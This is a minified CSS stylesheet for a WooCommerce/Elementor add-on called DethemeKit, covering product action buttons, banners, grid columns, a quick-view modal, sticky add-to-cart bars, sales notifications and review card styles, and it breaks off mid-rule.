.ht-product-action ul li{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul{margin:0;background-color:#fff;-webkit-box-shadow:0 4px 10px rgba(0,0,0,.1);box-shadow:0 4px 10px rgba(0,0,0,.1);overflow:hidden;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul:hover{overflow:visible;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul li{margin-left:10px;margin-right:10px;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul li:first-child{margin-top:15px;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul li:last-child{margin-bottom:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li:first-child,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li:last-child{margin:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom-content .ht-product-inner:hover .ht-product-action ul{width:auto;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-round .ht-product-inner .ht-product-action ul{border-radius:50px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action{bottom:20px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action ul li{margin-top:5px;margin-bottom:5px;margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action ul li:first-child{margin-left:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action ul li:last-child{margin-right:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-middle .ht-product-inner .ht-product-action ul li{margin-top:5px;margin-bottom:5px;margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-middle .ht-product-inner .ht-product-action ul li:first-child{margin-left:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-middle .ht-product-inner .ht-product-action ul li:last-child{margin-right:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover .ht-product-inner .ht-product-action ul{height:auto;width:0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;-webkit-transition:none;-o-transition:none;transition:none;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover .ht-product-inner:hover .ht-product-action ul{width:60px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner .ht-product-action ul,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner .ht-product-action ul{width:auto;height:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner:hover .ht-product-action ul,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner:hover .ht-product-action ul{height:60px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner:hover .ht-product-action ul li,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}.ht-products .ht-product.ht-product-category-right-bottom .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{position:absolute;right:0;bottom:0;margin:0;width:100%;}.ht-product-content .woocommerce-product-details__short-description{padding:10px 0;overflow:hidden;}.ht-products .ht-product.ht-product-ratting-top-right .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{margin:0;}.ht-products .ht-product.ht-product-ratting-top-right .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap{position:absolute;top:0;right:0;}.ht-product-content-allcenter{text-align:center;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span,.ht-product-content-allcenter .ht-product-ratting-wrap > div{margin:0 auto;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{display:block;text-align:center;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories::before{left:35%;}.woocommerce.ht-products div.product p.price del,.woocommerce.ht-products div.product span.price del{opacity:1;}.dethemekit-banner{align-items:center;display:flex;flex-flow:row wrap;overflow:hidden;}.dethemekit-banner-img,.dethemekit-content{width:50%;float:left;}.dethemekit-content{padding-left:70px;}.dethemekit-banner .banner_subtitle{font-size:16px;font-weight:600;margin:0;}.dethemekit-banner .banner_title{font-size:28px;font-weight:normal;margin:35px 0;}.dethemekit-banner .banner_button{border-bottom:1px solid #000;font-size:12px;font-weight:600;text-transform:uppercase;}.dethemekit-content-align-right .dethemekit-banner-img{order:1;padding-left:50px;}.dethemekit-content-align-right .dethemekit-content{order:2;padding-left:40px;}.dethemekit-content-align-right.dethemekit-banner .banner_title{margin:20px 0;}.dethemekit-content-align-bottom .dethemekit-banner-img{order:1;padding-left:0;width:100%;}.dethemekit-content-align-bottom .dethemekit-content{order:2;padding:30px 0;text-align:center;width:100%;}.dethemekit-content-align-bottom .banner_title{margin:0 0 20px;}.dethemekit-banner-layout-2{display:block;position:relative;}.dethemekit-banner-layout-2 .dethemekit-content{padding-left:0;}.dethemekit-banner-layout-2 .dethemekit-banner-img{float:none;width:100%;}.dethemekit-banner-layout-2 .dethemekit-content{padding-left:50px;position:absolute;top:50px;left:0;width:100%;}.dethemekit-banner-layout-2 .dethemekit-content h2{margin:0;}.dethemekit-banner-layout-2.dethemekit-content-align-bottom .dethemekit-content{bottom:50px;padding:0 0 0 50px;top:auto;text-align:left;}.dethemekit-banner-layout-2.dethemekit-content-align-right .dethemekit-content{left:auto;padding-right:50px;padding-left:0;right:0;text-align:right;}.dethemekit-banner-layout-2.dethemekit-content-align-right .dethemekit-banner-img{padding-left:0px;}.woocommerce.product-slider div.product.ht-product{float:left;}.wlspcial-banner .banner-thumb a{overflow:hidden;position:relative;display:block;}.wlspcial-banner .banner-thumb a::before{background:#fff none repeat scroll 0 0;content:"";height:0;left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:all .5s ease 0s;width:0;}.wlspcial-banner .banner-thumb a::after{background:#fff none repeat scroll 0 0;bottom:0;content:"";height:0;opacity:0;pointer-events:none;position:absolute;right:0;transition:all .5s ease 0s;width:0;}.wlspcial-banner .banner-thumb a img{width:100%;}.wlspcial-banner:hover .banner-thumb a::before{height:100%;opacity:.3;width:100%;}.wlspcial-banner:hover .banner-thumb a::after{height:100%;opacity:.3;width:100%;}.wlspcial-banner{position:relative;}.wlspcial-banner .banner-content{position:absolute;z-index:2;width:100%;text-align:center;}.wlspcial-banner .banner-content a{color:#383838;font-size:14px;font-weight:700;text-transform:uppercase;transition:all .4s ease 0s;text-decoration:none;display:inline-block;}.dethemekit-banner-content-pos-center .banner-content{top:50%;right:0;left:auto;transform:translateY(-50%);}.dethemekit-banner-content-pos-bottom .banner-content{bottom:0;padding-bottom:40px;}.dethemekit-banner-content-pos-top .banner-content{top:0;padding-top:40px;}.wlspcial-banner.dethemekit-banner-content-pos-right .banner-content{top:50%;right:0;width:auto;transform:translateY(-50%);}.wlspcial-banner.dethemekit-banner-content-pos-left .banner-content{top:50%;left:0;width:auto;transform:translateY(-50%);}.wlbanner-badgeimage{position:absolute;top:0;left:0;display:inline-block;}.wlbanner-badgeimage img{width:100%;}.wl-row{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px;}.wl-row.wlno-gutters{margin-right:0;margin-left:0;}.wl-row > [class*="col-"]{min-height:1px;position:relative;width:100%;padding-right:10px;padding-left:10px;}.wl-row.wlno-gutters > [class*="col-"]{padding-right:0;padding-left:0;}.wl-columns-1 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.wl-columns-2 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.wl-columns-3 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%;}.wl-columns-4 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.wl-columns-5 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.wl-columns-6 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 16.666%;-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%;}.wl-columns-7 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 14.285%;-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%;}.wl-columns-8 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;}.wl-columns-9 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 11.111%;-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%;}.wl-columns-10 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%;}.wlsingle-categorie{border:1px solid #f3f3f3;padding:35px 10px;text-align:center;margin-bottom:15px;}.wlno-gutters .wlsingle-categorie{margin-bottom:0;}.wlsingle-categorie .wlsingle-categorie-img a{font-size:30px;}.wlsingle-categorie .wlcategorie-content h4{font-size:16px;margin:17px 0 0;line-height:1;position:relative;display:inline-block;}.wlsingle-categorie .wlcategorie-content h4 sup,.wlsingle-categorie .wlcategorie-content p{display:none;}.wl-layout-horizontal .wlsingle-categorie .wlcategorie-content h4 sup{position:absolute;top:0;right:0;}.wl-layout-vertical .wlsingle-categorie{border:0;padding:0;align-items:center;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;}.wl-layout-vertical .wlsingle-categorie .wlcategorie-content h4{margin:0;display:flex;}.wl-layout-vertical .wlsingle-categorie .wlsingle-categorie-img a{display:flex;}.wl-layout-vertical .wlsingle-categorie-img{padding-right:22px;}.wl-layout-vertical .wlsingle-categorie{padding:20px 0;}.wl-layout-vertical .wl-col-8:first-child .wlsingle-categorie{padding-top:0 !important;border-top:0 !important;}.wl-layout-vertical .wl-col-8:last-child .wlsingle-categorie{padding-bottom:0 !important;border-bottom:0 !important;}.wl-row.slick-slider{margin-right:0;margin-left:0;}.wl-single-brand{text-align:center;margin-bottom:20px;}.slick-slide .wl-single-brand{margin-bottom:0;}.slick-slide .wl-single-brand img{display:inline-block;}#htwlquick-viewmodal{position:fixed;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;z-index:99999;opacity:0;visibility:hidden;background-color:transparent;overflow-y:auto;}#htwlquick-viewmodal.dethemekitquickview-open{opacity:1;visibility:visible;background-color:rgba(0,0,0,.75);}#htwlquick-viewmodal .htcloseqv{background:transparent none repeat scroll 0 0;color:#000;height:inherit;line-height:inherit;padding:0;position:absolute;right:5px;top:5px;cursor:pointer;display:none;}#htwlquick-viewmodal .htcloseqv:hover{color:red;background:transparent;}#htwlquick-viewmodal .htwl-modal-dialog{max-width:960px;padding:35px;width:100%;position:relative;opacity:0;visibility:hidden;transition:all .3s ease 0s;border-radius:10px;}#htwlquick-viewmodal.dethemekitquickview-open .htwl-modal-dialog{opacity:1;visibility:visible;transition:all .3s ease .3s;}#htwlquick-viewmodal.woocommerce div.product .product_title{color:#010101;font-size:24px;line-height:1;margin:0;}.content-dethemekitquickview.entry-summary{margin:0;max-height:450px;overflow-y:auto;}#htwlquick-viewmodal.woocommerce div.product p.price,#htwlquick-viewmodal.woocommerce div.product span.price{color:#444;font-size:1.25em;margin-bottom:15px;}#htwlquick-viewmodal.woocommerce div.product .woocommerce-product-rating{margin:15px 0;}#htwlquick-viewmodal.woocommerce button.button.alt{background-color:#444;color:#fff;font-weight:normal;line-height:1;}#htwlquick-viewmodal.woocommerce .ht-qwick-view-left .images{float:left !important;}.ht-quick-view-thumbnails .ht-quick-thumb-single{cursor:pointer;padding:0 2px;}.ht-quick-view-thumbnails .slick-slide img{width:100%;border:1px solid #ccc;}#htwlquick-viewmodal .quantity{float:left;margin-right:10px;width:auto;}#htwlquick-viewmodal.woocommerce .quantity .qty{text-align:center;width:3.631em;}#htwlquick-viewmodal.woocommerce .product_meta{margin-top:20px;}#htwlquick-viewmodal .star-rating{float:left;margin-right:10px;margin-top:4px;}#htwlquick-viewmodal.woocommerce div.product div.images{margin-bottom:5px;}#htwlquick-viewmodal.woocommerce div.product .woocommerce-product-gallery__image img{border:1px solid #ccc;}.wlds-css{display:flex;justify-content:center;}@keyframes wlds-ripple{0%{top:96px;left:96px;width:0;height:0;opacity:1;}100%{top:18px;left:18px;width:156px;height:156px;opacity:0;}}@-webkit-keyframes wlds-ripple{0%{top:96px;left:96px;width:0;height:0;opacity:1;}100%{top:18px;left:18px;width:156px;height:156px;opacity:0;}}.wlds-ripple{position:relative;}.wlds-ripple div{box-sizing:content-box;position:absolute;border-width:4px;border-style:solid;opacity:1;border-radius:50%;-webkit-animation:wlds-ripple 1s cubic-bezier(0,.2,.8,1) infinite;animation:wlds-ripple 1s cubic-bezier(0,.2,.8,1) infinite;}.wlds-ripple div:nth-child(1){border-color:#51cacc;}.wlds-ripple div:nth-child(2){border-color:#9df871;-webkit-animation-delay:-.5s;animation-delay:-.5s;}.wlds-ripple{width:200px !important;height:200px !important;-webkit-transform:translate(-100px,-100px) scale(1) translate(100px,100px);transform:translate(-100px,-100px) scale(1) translate(100px,100px);}.elementor-widget-wl-product-related .products > h2,.elementor-widget-wl-product-additional-information h2,.elementor-widget-wl-single-product-upsell .up-sells > h2{display:none;}.elementor-widget-wl-product-related.wlshow-heading-yes .products > h2,.elementor-element.wl-show-heading-yes .up-sells > h2,.elementor-widget-wl-product-additional-information.wl-show-heading-yes h2{display:block;}.woocommerce #content div.product .dethemekit-woo-template-builder div.images,.woocommerce div.product .dethemekit-woo-template-builder div.images{width:100%;}.dethemekit-product-loop-item-align-left ul.products li.product .star-rating{margin-right:auto;}.dethemekit-product-loop-item-align-right ul.products li.product .star-rating{margin-left:auto;}.dethemekit-product-loop-item-align-center ul.products li.product .star-rating{margin-right:auto;margin-left:auto;}.elementor-widget-dethemekit-product-archive-addons ul.products li.product span.onsale{display:none;}.elementor-widget-dethemekit-product-archive-addons ul.products li.product .onsale{margin:0;}.woocommerce div.product .dethemekit-woo-template-builder form.cart .button{transition:.4s;}.woocommerce div.product .dethemekit-woo-template-builder .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .dethemekit-woo-template-builder .woocommerce-tabs ul.tabs li::before{display:none;}.elementor-widget-wl-cart-total div[class^="ht-col"],.elementor-widget-wl-cart-total div[class^="col"]{width:100% !important;max-width:100% !important;}.elementor-widget-wl-myaccount-login-form input[type="checkbox"]{width:auto;display:inline-block;height:auto;}.video-cus-tab-pane{display:none;}.video-cus-tab-pane.htactive{display:block;}.dethemekit-product-video-tabs{padding:0;list-style:none;margin:10px -5px 0;}.dethemekit-product-video-tabs li{display:block;padding:0 5px;width:25%;cursor:pointer;float:left;margin-bottom:10px;}.dethemekit-product-video-tabs li img{width:100%;}.dethemekit-product-video-tabs li a{position:relative;display:block;}.dethemekit-product-video-tabs li.wlvideothumb a::before{background:#000;opacity:.5;position:absolute;width:100%;height:100%;content:"";}span.wlvideo-button{position:absolute;left:0;right:0;top:0;bottom:0;z-index:999;color:#fff;font-size:18px;display:flex;justify-content:center;align-items:center;}.wlpro-product-thumbnails,.wlpro-product-videothumbnails{overflow:hidden;width:100% !important;float:none !important;}.wlpro-product-videothumbnails.thumbnails-tab-position-left ul.dethemekit-product-video-tabs,.wlpro-product-videothumbnails.thumbnails-tab-position-right ul.dethemekit-product-video-tabs{float:left;margin:0;padding-right:10px;width:20%;}.wlpro-product-videothumbnails.thumbnails-tab-position-right ul.dethemekit-product-video-tabs{margin:0;padding-right:0;padding-left:10px;}.wlpro-product-videothumbnails.thumbnails-tab-position-left ul.dethemekit-product-video-tabs li,.wlpro-product-videothumbnails.thumbnails-tab-position-right ul.dethemekit-product-video-tabs li{width:100%;}.wlpro-product-videothumbnails.thumbnails-tab-position-left .dethemekit-product-gallery-video,.wlpro-product-videothumbnails.thumbnails-tab-position-right .dethemekit-product-gallery-video{width:80%;float:left;}.dethemekit-notification-content{position:fixed;bottom:10px;background:#fff;display:flex;flex-flow:row wrap;left:-150px;align-items:center;box-shadow:0 0 10px #ccc;width:450px;border-radius:10px;z-index:99999;}.dethemekit-notification-content .elementor{width:100%;}.dethemekit-notification-content.topleft{left:10px;top:10px;bottom:auto;}.dethemekit-notification-content.topright{left:auto;right:10px;top:10px;bottom:auto;}.logged-in .dethemekit-notification-content.topleft,.logged-in .dethemekit-notification-content.topright{top:45px;}.dethemekit-notification-content.bottomleft{left:10px;}.dethemekit-notification-content.bottomright{right:10px;left:auto;}.dethemekit-notification-content.imageright{flex-direction:row-reverse;padding-right:0;padding-left:20px;}.wlnotification_image{padding-right:15px;flex:0 0 25%;}.wlnotification_image img{border-radius:5px;}.dethemekit-notification-content.imageright .wlnotification_image{padding-right:0;padding-left:15px;}.wlnotification_content{flex:0 0 75%;}.imageright .wlnotification_content{text-align:right;}.wlnotification_content h4,.wlnotification_content h6{margin:0;color:#000;}.wlnotification_content h4{font-size:18px;margin-bottom:0px;}.wlnotification_content h6{font-size:14px;}.wlnotification_content p{margin-bottom:3px;max-width:450px;font-size:13px;font-weight:300;color:#7e7e7e;}.dethemekit-buyername{font-size:12px;float:right;}.imageright .dethemekit-buyername{float:left;}.wlcross{position:absolute;right:0px;top:4px;color:#000;font-size:20px;line-height:0;padding:10px;cursor:pointer;transition:.4s;}.wlcross:hover{color:#f05b64;}.wl-call-forprice a{padding:8px 15px;display:inline-block;background:#000;color:#fff;border-radius:5px;}.wl-call-forprice a:hover{color:#fff;}.wl-suggest-price form{display:none;margin-top:10px;}.wl-suggest-form-input input:not( [type="submit"] ){width:100%;display:block;border:1px solid rgba(221,221,221,.87);padding:10px 10px;border-radius:0;font-size:14px;margin-bottom:10px;}.wl-suggest-form-input input[type="submit"]{font-size:14px;border-radius:0;font-weight:500;}.wl-suggest-form-input textarea{border:1px solid rgba(221,221,221,.87);padding:10px 10px;border-radius:0;font-size:14px;margin-bottom:10px;}.wlsugget-button{padding:8px 18px;font-size:16px;font-weight:400;border-radius:5px;}.dethemekit-add-to-cart-sticky{position:fixed;right:0;bottom:0;left:0;z-index:999;padding:10px 0;background-color:#fff;box-shadow:0 0 9px rgba(0,0,0,.12);transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}.dethemekit-sticky-shown.dethemekit-add-to-cart-sticky{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.dethemekit-add-to-cart-sticky .ht-container .ht-row{align-items:center;flex-direction:row;justify-content:space-between;}.dethemekit-sticky-thumbnail{overflow:hidden;margin-right:10px;}.dethemekit-sticky-thumbnail img{max-width:80px;}.dethemekit-addtocart-content{display:flex;align-items:center;margin-right:15px;}.dethemekit-addtocart-content .title{margin:0;font-size:18px;}.dethemekit-addtocart-content .price{font-size:14px;}.dethemekit-sticky-btn-area{display:flex;align-items:center;flex-direction:row;justify-content:flex-end;}.dethemekit-sticky-btn-area .yith-wcwl-add-to-wishlist{display:none;}.dethemekit-sticky-btn-area .dethemekit-sticky-wishlist .yith-wcwl-add-to-wishlist{display:block;}.dethemekit-sticky-btn-area .cart{display:flex;flex:0 0 auto;align-items:center;flex-direction:row;flex-wrap:wrap;}.dethemekit-sticky-btn-area .quantity{margin-right:10px;}.dethemekit-sticky-btn-area .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin-top:0;}.dethemekit-add-to-cart-sticky .tinv-wraper,.woocommerce .dethemekit-add-to-cart-sticky .wc-forward,.dethemekit-add-to-cart-sticky .wc-forward{display:none;}.dethemekit-add-to-cart-sticky .dethemekit-sticky-wishlist .tinv-wraper{display:block;}.dethemekit-sticky-wishlist .yith-wcwl-add-to-wishlist{margin-top:0;}.yith-wcwl-add-to-wishlist.exists .yith-wcwl-wishlistaddedbrowse{display:block !important;}.dethemekit-add-to-cart-sticky .button{color:#fff;font-size:16px;text-transform:uppercase;font-weight:400 !important;border-radius:0 !important;margin-right:10px !important;background-color:#ff4136 !important;}.dethemekit-sticky-btn-area .stock.in-stock{margin:0;margin-right:10px;}.dethemekit-stock-progress-bar,.stock-management-progressbar{margin-top:15px;}.dethemekit-stock-progress-bar .wlstock-info{color:#777;display:flex;flex-flow:row wrap;justify-content:space-between;margin-bottom:5px;}.dethemekit-stock-progress-bar .wlstock-info span{color:#333;font-weight:600;margin-left:3px;}.dethemekit-stock-progress-bar .wlprogress-area{background-color:#444;width:100%;}.dethemekit-stock-progress-bar .wlprogress-area{height:10px;}.dethemekit-stock-progress-bar .wlprogress-bar{height:100%;}.dethemekit-stock-progress-bar .wlprogress-bar{background-color:#ff4136;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul[class*="dethemekit-btn-text"] li a{margin-left:auto;}.ht-product-action ul[class*="dethemekit-btn-text"] li.dethemekit-cart a{width:auto !important;height:auto !important;text-indent:0;}.ht-product-action ul[class*="dethemekit-btn-text"] li.dethemekit-cart a:before{display:none;}.ht-products .ht-product .ht-product-inner .ht-product-action ul[class*="dethemekit-btn-text"] li a:hover .ht-product-action-tooltip,.ht-products .ht-product .ht-product-inner .ht-product-action ul[class*="dethemekit-btn-text"] li:hover span.dethemekit-tip{z-index:999;}.htwl-modal-content{max-height:470px;overflow-y:auto;overflow-x:hidden;}.wl-customer-review .wl-row > [class*="col-"]{margin-bottom:30px;}.wlb-review-style-1 .wl-customer-testimonal{background:#f7f8f9;padding:30px;margin-top:30px;}.wlb-review-style-1 .wl-customer-testimonal .content{display:flex;align-items:center;}.wlb-review-style-1 .wl-customer-testimonal .content img{max-width:80px;border-radius:100%;}.wlb-review-style-1 .wl-customer-testimonal .content img + .clint-info{padding-left:25px;}.wlb-review-style-1 .wl-customer-testimonal .content .clint-info h4{font-size:18px;color:#383838;margin:0;}.wlb-review-style-1 .wl-customer-testimonal .content .clint-info span{color:#1834a6;font-size:13px;}.wlb-review-style-1 .wl-customer-testimonal p{color:#5b5b5b;font-size:14px;line-height:26px;margin:0;margin-top:22px;}.wlb-review-style-2 .wl-customer-testimonal{background:#fff none repeat scroll 0 0;box-shadow:0 0 10px rgba(0,0,0,.1);margin-top:30px;padding:40px 30px;}.wlb-review-style-2 .wl-customer-testimonal img{border:2px solid #43df9c;border-radius:50%;box-sizing:content-box;float:left;max-width:90px;}.wlb-review-style-2 .wl-customer-testimonal .content p{color:#3e3e3e;font-size:16px;line-height:28px;margin-bottom:20px;}.wlb-review-style-2 .wl-customer-testimonal .content{overflow:hidden;padding-left:20px;}.wlb-review-style-2 .wl-customer-testimonal .content .clint-info{padding-left:50px;}.wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4{position:relative;}.wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4::before{background:#383838 none repeat scroll 0 0;content:"";height:2px;left:-48px;position:absolute;top:18px;width:30px;}.wl-customer-align-center .wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4::before{left:30%;}.wl-customer-align-right .wlb-review-style-2 .wl-customer-testimonal .content .clint-info h4::before{left:auto;right:80px;}.wlb-review-style-3 .wl-customer-testimonal{background:#fff none repeat scroll 0 0;border-radius:10px;box-shadow:0 0 10px rgba(0,0,0,.1);margin-top:53px;padding-bottom:27px;position:relative;text-align:center;}.wlb-review-style-3 .wl-customer-testimonal{margin-top:82px;}.wlb-review-style-3 .wl-customer-testimonal img{border:2px solid #727272;border-radius:50%;box-sizing:content-box;left:50%;max-width:100px;position:absolute;top:0;transform:translate(-50%,-50%);}.wlb-review-style-3 .wl-customer-testimonal .content{margin-top:0;padding-top:73px;}.wlb-review-style-3 .wl-customer-testimonal .content p{color:#5b5b5b;font-size:14px;font-style:italic;line-height:24px;margin-bottom:4px;padding:0 4%;}.wlb-review-style-3 .wl-customer-testimonal .content h4{color:#5b5b5b;font-size:16px;font-weight:600;line-height:37px;margin:0;}.wlb-review-style-3 .wl-customer-testimonal .clint-info .rating,.wlb-review-style-4 .wl-customer-testimonal .clint-info .rating{justify-content:center;}.wlb-review-style-3 .wl-customer-testimonal .clint-info{padding:0 4%;}.wl-customer-align-right .wlb-review-style-3 .wl-customer-testimonal img{right:-40px;left:auto;}.wl-customer-align-left .wlb-review-style-3 .wl-customer-testimonal img{left:70px;}.wlb-review-style-4 .wl-customer-testimonal .content{background:#fff none repeat scroll 0 0;box-shadow:0 0 10px rgba(82,182,188,.25);padding:50px 9%;position:relative;text-align:center;}.wlb-review-style-4 .wl-customer-testimonal .clint-info{margin-top:40px;text-align:center;}.wlb-review-style-4 .wl-customer-testimonal img{border:2px solid #ececec;border-radius:50%;box-sizing:content-box;display:inline-block;max-width:80px;}.wlb-review-style-4 .wl-customer-testimonal .clint-info h4{color:#5c5c5c;font-size:22px;font-weight:700;margin-bottom:4px;margin-top:22px;}.wlb-review-style-4 .wl-customer-testimonal .clint-info span{color:#5c5c5c;font-size:15px;font-weight:600;}.wlb-review-style-4 .wl-customer-testimonal .content .triangle{border-color:#fff transparent transparent;border-style:solid;border-width:20px;left:50%;margin-top:-1px;position:absolute;top:100%;transform:translateX(-50%);}.wl-customer-align-right .wlb-review-style-4 .wl-customer-testimonal .clint-info,.wl-customer-align-right .wlb-review-style-4 .wl-customer-testimonal .content{text-align:right;}.wl-customer-align-left .wlb-review-style-4 .wl-customer-testimonal .clint-info,.wl-customer-align-left .wlb-review-style-4 .wl-customer-testimonal .content{text-align:left;}.wl-customer-align-right .wlb-review-style-4 .wl-customer-testimonal .content .triangle{right:0px;left:auto;}.wl-customer-align-left .wlb-review-style-4 .wl-customer-testimonal .content .triangle{left:45px;}.wl-customer-testimonal .clint-info h4{margin:0;}.wl-customer-testimonal .clint-info .rating{color:#ffcf0e;display:flex;list-style:outside none none;margin:4px 0 0;padding:0;}.wl-customer-testimonal .clint-info .rating li{margin-right:8px;}.wl-customer-testimonal .clint-info .rating li:last-child{margin-right:0;}.wl-customer-testimonal .content img.avatar{border-radius:100%;}.wl-customer-align-center .wl-customer-testimonal .clint-info .rating{justify-content:center;}.wl-customer-align-left .wl-customer-testimonal .clint-info .rating{justify-content:flex-start;}.wl-customer-align-right .wl-customer-testimonal .clint-info .rating{justify-content:flex-end;}.wlb-marker-style-1{padding:245px 0;}.wlb-marker-style-1 .wlb_image_pointer{width:36px;height:36px;border-radius:100%;border:3px solid #ed552d;background-color:#fff;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:32px;}.wlb-marker-style-1 .wlb_image_pointer .wlb_pointer_box{background:#fff;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-1 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;}.wlb-marker-style-1 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;}.wlb-marker-style-1 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-1 .wlb_image_pointer::before{content:"";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#ed552d;font-size:18px;width:100%;height:100%;}.wlb-marker-style-1 .wlb_image_pointer{position:absolute;left:66%;top:15%;}.wlb-marker-style-2{padding:245px 0;}.wlb-marker-style-2 .wlb_image_pointer{width:46px;height:46px;border-radius:100%;border:5px solid #ddd;background-color:#fff;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:38px;}.wlb-marker-style-2 .wlb_image_pointer .wlb_pointer_box{background:#fff;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 